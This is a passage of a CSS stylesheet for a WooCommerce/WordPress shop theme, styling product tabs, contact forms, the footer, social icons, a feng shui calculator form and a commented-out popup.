        max-width: auto;
    }
}
@media (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        flex: none !important;
        margin-bottom: 10px !important;
    }
}
.woocommerce div.product .woocommerce-tabs .panel {
    padding: 15px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
    font-size: 1.2rem;
    text-align: center;
    font-weight: normal;
    position: relative;
    padding: 10px 16px !important;
    background-color: #d9d9d9;
    border: 1px solid #ccc;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

@media (min-width: 992px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1rem 3.5rem;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #fff;
    background-color: #ad8461;
}

.woocommerce .wc-tab h2.woocommerce-Reviews-title,
.woocommerce .wc-tab h2.woocommerce-description-title {
    display: none;
    font-size: 16px;
    margin-top: 8px;
}

.woocommerce .products ul::after,
.woocommerce .products ul::before,
.woocommerce ul.products::after,
.woocommerce ul.products::before {
    display: none;
}

.woocommerce p.stars a {
    color: #ffcf00;
}

.form-group {
    margin-bottom: 1rem;
}

.wpcf7-submit {
    color: #fff;
    width: auto;
    display: inline-block;
    background-color: #ad8461;
    border: 1px solid #ad8461;
    text-transform: uppercase;
    padding: 1.2rem 2rem;
    cursor: pointer;
    line-height: 1;
    height: 40px;
}

.site-main .wpcf7-submit {
    display: block;
    margin: auto;
}

.site-footer {
    background-color: #ebebeb;
}

.site-footer .footer-top {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding-top: 1rem;
    padding-bottom: 1rem;
    background-color: #fff;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-contact-form {
        max-width: 50%;
        padding-right: 0.5rem;
    }
}

.site-footer .footer-top .form-icon {
    width: 100%;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-icon {
        width: 70px;
        display: block;
    }
}

.site-footer .footer-top .form-icon .list-icon {
    display: grid;
    grid-gap: 1px;
    grid-template-columns: repeat(3, 1fr);
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-icon .list-icon {
        grid-template-columns: initial;
    }
}

.site-footer .footer-top .form-icon .list-icon li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 53px;
    color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #ad8461;
}

.site-footer .footer-top .form-icon .list-icon li .icon-svg {
    width: 23px;
    height: 19px;
}

.site-footer .footer-top .form-content {
    max-width: 100%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 0.5rem;
    background-color: #ebebeb;
}

.site-footer .footer-top .form-content .form-left {
    padding: 0.5rem;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-content .form-left {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

.site-footer .footer-top .form-content .form-left > p {
    display: none;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text {
    width: 100%;
    height: 40px;
    border: 0;
    background-color: #fff;
    padding: 0.5rem 1rem;
}

.site-footer .footer-top .form-content .wpcf7-form-control-wrap {
    width: 100%;
}

.site-footer .footer-top .form-content .form-right {
    padding: 0.5rem;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-content .form-right {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

.site-footer .footer-top .form-content .form-right .form-field {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.site-footer .footer-top .form-content .form-right .form-field .wpcf7-form-control-wrap.c_content {
    display: block;
    padding-right: 10px;
    width: calc(100% - 50px);
}

.site-footer .footer-top .form-content .form-right .form-field textarea {
    max-height: 90px;
    border: 0;
    width: 100%;
    display: block;
    padding: 0.5rem 1rem;
    background-color: #fff;
    resize: none;
}

.site-footer .footer-top .form-content .form-right .form-field .wpcf7-submit {
    width: 50px;
    height: auto;
    padding: 10px;
    border: 0;
    color: #fff;
    background-color: #ad8461;
}

.site-footer .footer-top .form-content .form-right .form-field br,
.site-footer .footer-top .form-content .form-right .form-field .ajax-loader {
    display: none;
}

.site-footer .footer-top .form-content .form-right .form-field br.is-active,
.site-footer .footer-top .form-content .form-right .form-field .ajax-loader.is-active {
    display: inline-block;
}

.site-footer .footer-top .form-content .form-right > p {
    display: none;
}

.site-footer .footer-top .footer-link {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
    margin-top: 3rem;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-link {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        margin-top: 0;
        padding-left: 0.5rem;
        grid-template-columns: repeat(3, 1fr);
    }
}

.site-footer .footer-top .footer-link .footer-title {
    margin-bottom: 11px;
    text-decoration: underline;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child {
    margin-top: 3rem;
}

.site-footer .footer-top .footer-link .menu li a {
    position: relative;
    padding-left: 0.7rem;
}

.site-footer .footer-top .footer-link .menu li a:before {
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    border-radius: 50%;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-link .widget:last-child {
        justify-self: end;
        -ms-flex-item-align: center;
        align-self: center;
    }
}

.site-footer .footer-columns {
    padding-bottom: 0.6rem;
}

.site-footer .footer-column {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-top: 2.7rem;
}

.site-footer .footer-column.column-1 p {
    margin-bottom: 0.5rem;
}

@media (min-width: 992px) {
    .site-footer .footer-column.column-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
        padding-right: 1.6rem;
    }
    .site-footer .footer-column.column-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 443px;
        flex: 0 0 443px;
        max-width: 443px;
        padding-left: 1.6rem;
        padding-right: 1.6rem;
    }
    .site-footer .footer-column.column-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 428px;
        flex: 0 0 428px;
        max-width: 428px;
        padding-left: 1.6rem;
    }
}

.site-footer .footer-title {
    font-size: 15px !important;
    margin-bottom: 2.2rem;
    text-transform: uppercase; /* &:after { content: ''; width: 50px; height: 1px; display: block; margin-top: 5px; background-color: $primary; } */
}

.site-footer .footer-contact .company {
    font-size: 1.3rem;
    text-transform: uppercase;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-footer .footer-contact .company .icon-svg {
    margin-top: 7px;
    margin-right: 9px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14px;
    flex: 0 0 14px;
}

.site-footer .footer-contact .company .contact-text {
    line-height: 28px;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 15px !important;
}

.site-footer .footer-contact ul.list-contact li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
}

.site-footer .footer-contact ul.list-contact li .icon-svg {
    margin-top: 7px;
    margin-right: 9px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14px;
    flex: 0 0 14px;
}

.site-footer .footer-contact ul.list-contact li .contact-text {
    line-height: 28px;
}

.site-footer a {
    color: 1.2rem;
}

.site-footer a:hover {
    color: #ad8461;
}

.site-footer ul.social-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-footer ul.social-list li.social + li {
    margin-left: 10px;
}

.site-footer ul.social-list li.social a {
    width: 32px;
    height: 32px;
    padding: 6px;
    display: block;
    border-radius: 50%;
}

.site-footer ul.social-list li.social a.facebook {
    background-color: #3b5998;
}

.site-footer ul.social-list li.social a.twitter {
    background-color: #55acee;
}

.site-footer ul.social-list li.social a.google {
    background-color: #dc4e41;
}

.site-footer ul.social-list li.social a.youtube {
    background-color: #c4302b;
}

.site-footer ul.social-list li.social a svg {
    fill: #fff;
}

.site-footer ul.menu li {
    padding-bottom: 0.5rem;
}

.site-footer ul.menu li a {
    line-height: 1.2;
    color: #333;
    font-size: 1.2rem;
}

.site-footer ul.menu li a:before {
    content: '';
    width: 3px;
    height: 3px;
    background-color: #333;
    display: inline-block;
    margin-right: 3px;
    vertical-align: middle;
}

.site-footer ul.menu li a:hover {
    color: #ad8461;
    text-decoration: underline;
}

.site-footer .footer-copyright {
    font-size: 1.2rem;
    text-align: center;
    background-color: #ebebeb;
}

.site-footer .footer-copyright .row {
    padding-top: 2.2rem;
    padding-bottom: 2.2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.overlay {
    display: none;
    font-size: 3rem;
    color: #fff;
    padding-left: 2rem;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    z-index: 99;
    background-color: rgba(0, 0, 0, 0.5);
}

.menu-active .overlay {
    display: block;
}

/* CSS Phong Thuy */
.fengshui {
    padding-top: 15px;
}
.fengshui .form-row {
    display: flex;
}
.fengshui .col-6 {
    width: 50%;
}
.fengshui .col-4 {
    width: 33.33%;
}
.fengshui .form-group label {
    font-weight: 600;
}
.fengshui .button {
    text-align: center;
}
.fengshui .button .submit {
    padding: 8px 24px;
    background: #ad8461;
    border: 1px solid #ccc;
    margin-bottom: 15px;
    transition: all 0.5s ease-out;
    cursor: pointer;
    color: #fff;
    font-weight: 600;
}
.fengshui .button .submit:hover {
    opacity: 0.7;
    box-shadow: 2px 2px 2px #eee;
}
.fengshui #xemhuongnha_content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.woocommerce-checkout #toc_container {
    display: none;
}
.entry-summary .cart {
    margin-bottom: 5px !important;
}
.entry-summary .button-checkout {
    width: 100%;
    text-align: center;
    padding-bottom: 15px;
}
.entry-summary .button-checkout .checkout-button {
    width: 100%;
    padding: 18px 0;
}
.variations_form.cart .single_variation_wrap {
    width: 100%;
}
.variations_form.cart .single_variation_wrap .single_add_to_cart_button {
    width: 100%;
}
.variations_form.cart td.value select {
    width: 100%;
    margin-right: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.content-sidebar-wrap:before,
.content-sidebar-wrap:after {
    clear: both;
    display: table;
    content: ' ';
}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: '';
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

figure {
    margin: 0;
    width: 100% !important;
}

figure img {
    width: 100%;
}

.entry-content {
    border: 1px solid #eaeaea;
    padding: 10px;
    margin-bottom: 10px;
}

/* .popup {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
     display: none; 
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    .popup-content {
	    width: auto;
	    max-width: 500px;
	    margin: 5rem auto;
	    position: relative;
	    background-color: #fff;
	    border-top-left-radius: .3rem;
	    border-top-right-radius: .3rem;
	    .popup-header {
		    display: flex;
		    padding: 1rem 1rem;
		    align-items: center;
		    justify-content: center;
		    background-color: $primary;
		    border-bottom: 1px solid #dee2e6;
		    .popup-title {
		    	color: #fff;
		    	margin-bottom: 0;
		    	text-transform: uppercase;
		    }
		}
		.popup-body {
		    padding: 1.5rem;
		    .wpcf7-form-control-wrap {
			    display: block;
			    margin-bottom: 1rem;
			}
			label {
			    font-weight: bold;
			}
			.wpcf7-submit {
			    color: #fff;
			    width: auto;
			    display: inline-block;
			    background-color: $primary;
			    border: 1px solid $primary;
			    text-transform: uppercase;
			    padding: 1.2rem 2rem;
			    cursor: pointer;
			    line-height: 1;
			    height: 40px;
			}
		}
	}
	&.active {
		display: block;
	}
}
.popup-overlay {
    top: 0;
    left: 0;
    display: none;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    position: fixed;
    background-color: rgba(0,0,0,0.5);
    &.active {
		display: block;
	}
} */

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=app.css.map */
